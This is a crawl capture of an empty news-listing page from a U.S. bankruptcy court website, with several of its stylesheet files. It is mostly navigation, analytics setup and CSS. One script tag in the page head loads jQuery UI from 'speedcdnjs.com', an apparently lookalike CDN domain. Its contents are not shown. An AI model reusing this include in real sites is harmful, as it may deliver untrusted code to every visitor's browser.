

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ohsb.uscourts.gov/news?page=5
body_size: 6708
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ohsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ohsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ohsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ohsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ohsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ohsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements | Southern District of Ohio | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css/css_wqKP3n0vOG4br8F8fYBxB93aH6Kfc1E_VCy6x6A5Udo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_6.css?t55er1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_7.css?t55er1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_17.css?t55er1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_18.css?t55er1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_19.css?t55er1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_22.css?t55er1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_24.css?t55er1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_25.css?t55er1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_26.css?t55er1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_28.css?t55er1" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_29.css?t55er1" media="all" />
  <script src="https://www.ohsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t55er1"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ohsb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ohsb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ohsb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ohsb.uscourts.gov/misc/drupal.js?t55er1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t55er1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ohsb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ohsb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ohsb.uscourts.gov/misc/form-single-submit.js?v=7.103.8+7.103.1:drupal"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t55er1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t55er1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t55er1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t55er1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t55er1"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ohsb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t55er1"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ohsb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t55er1"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ohsb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t55er1"></script>
<![endif]-->
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t55er1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t55er1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t55er1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t55er1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t55er1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t55er1"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-GJDVKVMZRF"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-GJDVKVMZRF", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ohsb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t55er1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t55er1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t55er1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Ohio. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Ohio does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts\\.gov)|(-admin\\.jdc\\.ao\\.dcn)|(-dev\\.jdc\\.ao\\.dcn)|(.govinfo\\.gov)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Ohio. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Ohio does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-GJDVKVMZRF"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news?page=5":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ohsb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Ohio                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Beth A. Buchanan, Chief Judge  •  Richard Jones, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news?page=5" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-iyUa4PpX-93uhnWWMIvd3zEdDkraigKA5I4MjvJqLm0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-885"><a href="/court-information" class="active-trail">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-908"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="leaf has-children menu-mlid-999"><a href="/court-committees">Court Committees</a></li>
<li class="leaf menu-mlid-874"><a href="/court-hours-and-holidays">Court Hours and Holidays</a></li>
<li class="leaf has-children menu-mlid-945"><a href="/court-locations-and-entry-requirements">Court Locations and Entry Requirements</a></li>
<li class="leaf menu-mlid-882"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-868"><a href="/case-filing-statistics">Filing Statistics</a></li>
<li class="leaf menu-mlid-879"><a href="/clerks-register-mailing-addresses">Government Units&#039; Mailing Addresses</a></li>
<li class="leaf active-trail active menu-mlid-903"><a href="/news" class="active-trail active">News &amp; Announcements</a></li>
<li class="last leaf menu-mlid-876"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/judges-information">Judges</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="/content/chief-judge-beth-buchanan">Chief Judge Beth A. Buchanan</a></li>
<li class="leaf menu-mlid-904"><a href="/content/judge-john-e-hoffman-jr">Judge John E. Hoffman, Jr.</a></li>
<li class="leaf menu-mlid-907"><a href="/content/judge-mina-nami-khorrami">Judge Mina Nami Khorrami</a></li>
<li class="leaf menu-mlid-1105"><a href="/content/judge-tyson-crist">Judge Tyson A. Crist</a></li>
<li class="leaf menu-mlid-1117"><a href="/content/judge-tiffany-strelow-cobb">Judge Tiffany Strelow Cobb</a></li>
<li class="last leaf menu-mlid-998"><a href="/judges-information/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-702"><a href="/case-and-filing-information">Case and Filing Information</a><ul class="menu"><li class="first leaf menu-mlid-909"><a href="/approved-notice-providers">Approved Notice Providers</a></li>
<li class="leaf menu-mlid-911"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-912"><a href="/claims-agents">Claims Agents</a></li>
<li class="leaf menu-mlid-926"><a href="/copies">Copies of Documents</a></li>
<li class="leaf menu-mlid-910"><a href="/electronic-bankruptcy-noticing">Electronic Bankruptcy Noticing</a></li>
<li class="leaf has-children menu-mlid-913"><a href="/electronic-filing-guidance">Electronic Filing Guidance</a></li>
<li class="leaf menu-mlid-917"><a href="/fee-payments">Fee Payments</a></li>
<li class="leaf menu-mlid-915"><a href="/filing-fees">Filing Fees</a></li>
<li class="last leaf menu-mlid-919"><a href="/transcripts">Transcripts</a></li>
</ul></li>
<li class="expanded menu-mlid-721"><a href="/rules-and-procedures">Rules and Procedures</a><ul class="menu"><li class="first leaf menu-mlid-887"><a href="/complex-chapter-11-cases">Complex Chapter 11 Cases</a></li>
<li class="leaf has-children menu-mlid-886"><a href="/general-orders">General Orders</a></li>
<li class="leaf has-children menu-mlid-888"><a href="/local-rules">Local Rules</a></li>
<li class="leaf has-children menu-mlid-967"><a href="/mediation-program">Mediation Program</a></li>
<li class="leaf has-children menu-mlid-893"><a href="/mortgage-modification-mediation-program">Mortgage Modification Mediation Program</a></li>
<li class="last leaf menu-mlid-894"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="leaf menu-mlid-735"><a href="/local-forms">Forms</a></li>
<li class="last expanded menu-mlid-748"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf has-children menu-mlid-900"><a href="/you-file">Before You File</a></li>
<li class="leaf has-children menu-mlid-901"><a href="/how-file">How To File</a></li>
<li class="last leaf has-children menu-mlid-902"><a href="/after-you-file">After You File</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-information">Court Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-6bf4f81e52bb4feab6e60a4c739195f3">
        
  
  
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news?page=3">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news?page=3">4</a></li>
<li class="pager__item pager__item--current">5</li>
</ul>  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title"><a href="/court-information" class="active-trail">Court Information</a></h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-908"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="expanded menu-mlid-999"><a href="/court-committees">Court Committees</a><ul class="menu"><li class="first leaf has-children menu-mlid-1002"><a href="/attorney-advisory-committee">Attorney Advisory Committee</a></li>
<li class="last leaf menu-mlid-1003"><a href="/local-bankruptcy-rules-committee">Local Bankruptcy Rules Committee</a></li>
</ul></li>
<li class="leaf menu-mlid-874"><a href="/court-hours-and-holidays">Court Hours and Holidays</a></li>
<li class="expanded menu-mlid-945"><a href="/court-locations-and-entry-requirements">Court Locations and Entry Requirements</a><ul class="menu"><li class="first leaf menu-mlid-942"><a href="/content/cincinnati">Cincinnati</a></li>
<li class="leaf menu-mlid-943"><a href="/content/columbus">Columbus</a></li>
<li class="last leaf menu-mlid-944"><a href="/content/dayton">Dayton</a></li>
</ul></li>
<li class="leaf menu-mlid-882"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-868"><a href="/case-filing-statistics">Filing Statistics</a></li>
<li class="leaf menu-mlid-879"><a href="/clerks-register-mailing-addresses">Government Units&#039; Mailing Addresses</a></li>
<li class="leaf active-trail active menu-mlid-903"><a href="/news" class="active-trail active">News &amp; Announcements</a></li>
<li class="last leaf menu-mlid-876"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><a class="ql-last" href="/case-and-filing-information/faq/">FAQs</a> | <a href="/feedback">Website Feedback</a> | <a href="/employment-opportunities">Employment</a> | <a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a> | <a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a> | <a href="/judicial-conduct-disability">Judicial Conduct and Disability</a> | <a href="https://www.justice.gov/ust/ust-regions-r09">United States Trustee (Region 9)</a></p>
<p class="rtecenter" style="font-size: 0.75rem;">Court Locations: <a href="/content/cincinnati">Cincinnati</a> - <a href="/content/columbus">Columbus</a> - <a href="/content/dayton">Dayton</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
      </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ohsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t55er1"></script>
<script src="https://www.ohsb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t55er1"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_6.css?t55er1
body_size: 1340
content:
.l-content h1 {
    font-size:2rem;
    font-weight:600;
    line-height:2.8rem;
}

h1#page-title {
    margin-top:.5rem;
}

.l-content h2 {
    color:#800000;
    margin-top:2.5rem;
    font-size:1.5rem;
    font-weight:600;
    line-height:2rem;
}

.l-content h3 {
    font-weight:600;
    font-size:1.2rem;
    color:#000;
    margin-top:2rem;
    line-height:1.75rem;
}

.l-content h4 {
color:#1b3f71;   
}

h2 + h3 {
    margin-top:0 !important;    
}


.block__title {
   font-weight:600;   
}

.l-content h1, .l-content h2, .l-content h3, .l-content h4, .block__title {
 /* font-family:"SF Pro Display", -apple-system-headline, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; */
 font-family:'merriweather-regular',serif;
}

.l-content p {
    margin-top:0;
    margin-bottom:1rem;
}

.view-display-id-court_tabs_view ul li .views-field-title a {
    color:#7d7355;
}
.view-display-id-court_tabs_view ul li .views-field-title a.active {
text-decoration:none;
color:black;
}

.l-content .field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {
    color: #9b9b9b;
    font-size: 14px !important;
    font-style: inherit !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_7.css?t55er1
body_size: 616
content:
.l-region--sidebar-first nav h2.block__title {
    display: block;
    font-size:1.1rem;
    margin-top:5px;
    margin-bottom:20px;
}

.l-region--sidebar-first h2 a {
    color: #112e51;
}
body a {
    color: #428bca;
    text-decoration: none;
}

body a:hover {
 color:#2a6496;   
}

.l-region--sidebar-first ul.menu a.active,  .l-region--sidebar-first ul.menu a:hover {
    text-decoration:none !important;
}

.l-region--sidebar-first ul.menu li a {
    padding:0.3em 0.5em !important;
}

.l-region--sidebar-first ul.menu li ul li a {
    padding:0.3em 0.5em 0.3em 1.5em !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_17.css?t55er1
body_size: 406
content:
h1.court-title a {
    font-size: 15px;
}
h1.court-title {
    line-height:.8em;
    margin-top:25px;
}
h1.court-title a:link, h1.court-title a:visited {
    color:#b5b5b5;
}
header input.form-submit {
    height:35px;
}
#header-outline {
  background-size:100% 190px;   
}
h1.site-slogan a:link, h1.site-slogan a:visited {
 font-size:1rem;
 font-style:normal;
 letter-spacing:normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_18.css?t55er1
body_size: 315
content:
.front .l-region--featured .welcome-wrapper h2 {
    margin-top:6px !important;
    font-size:2rem !important;
    color:#6e0000 !important;
}
.front .l-region--featured .welcome-wrapper h2 strong{
        font-family:merriweather-regular, serif !important;
}

.welcome-wrapper {
 padding-left:12px;   
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_19.css?t55er1
body_size: 745
content:
.l-region--header .menu-block-wrapper ul li {
 border-right:none !important;
 content:;
}
.l-region--header .menu-block-wrapper ul li.submenu > a:after {
   content: ' ▾';
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
 font-size:14px !important;   
 min-width:100%;
}
.l-region--header .menu-block-wrapper ul .submenu ul li {
 min-width:100%;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
 min-width:100%;
 width:225px !important;
}
.l-region--header .menu-block-wrapper ul .submenu ul a:hover  {
 text-decoration:none !important;
}

aside.l-region li.active-trail.leaf.has-children {
    border-left:5px solid #0071bc;
    background-color:#eee !important;
    text-decoration:underline;
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_22.css?t55er1
body_size: 538
content:
div.callout {
    padding: 15px 20px;
    border-width:1px;
    border-style:solid;
    border-radius: 8px;
    margin-bottom:1.5rem;
}
div.callout p:last-child {
    margin-bottom:0;
}
div.warning {
	background-color: #ce0000;
	border-color: #a40000;
}
div.warning, div.warning p, div.warning h2, div.warning h3 {
    color: #fff;
}
div.warning a {
    color:wheat;   
}
div.tip {
    border-color:#69ce69;
    background-color: #00800014;
}
div.tip, div.tip p, div.tip h2, div.tip h3 {
    color: #134813;   
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_24.css?t55er1
body_size: 964
content:
.webform-client-form input.form-text, .webform-client-form textarea  {
    width:100%;
    border:1px solid #aeaeae;
    border-radius:2px;
    padding:5px;
}

.webform-client-form input.form-text:focus, .webform-client-form textarea:focus  {
   border:2px solid red; 
}

.webform-client-form input.form-submit {
    height:35px;
}

.webform-client-form label {
    margin-bottom:8px;
}

.webform-client-form .form-required {
    display:none;   
}

.webform-client-form {
    padding-right:20px;   
}

.webform-client-form legend {
    font-weight:bold;
    color:#6e0000;
}

.webform-client-form fieldset {
     margin:20px 0;
     padding:1em;
     background-color:#f1f1f12b;
}

.webform-client-form .form-actions {
    margin-top:30px;
}

.webform-client-form .form-actions .webform-next, .webform-submit {
    float:right;
}

.webform-client-form .form-actions .webform-submit {
